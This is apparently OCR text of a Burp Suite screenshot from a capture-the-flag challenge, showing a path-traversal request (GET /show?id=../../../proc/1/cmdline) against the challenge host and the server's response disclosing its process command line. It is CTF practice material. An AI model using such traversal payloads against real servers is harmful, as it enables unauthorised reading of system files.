 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to goo...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Target: http://bottle-poem.ctf.sekai.team HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show?id=../../../proc/1/cmdline HTTP/1.1
2 Host: bottle-poem.ctf.sekai.team
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.53
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
8 Referer: http://bottle-poem.ctf.sekai.team/
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 date: Mon, 03 Oct 2022 01:06:05 GMT
3 server: WSGIServer/0.2 CPython/3.8.12
4 content-type: text/plain; charset=UTF-8
5 content-length: 18
6
7 /bin/bash/run.sh
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 4
Done 174 bytes | 1,518 millis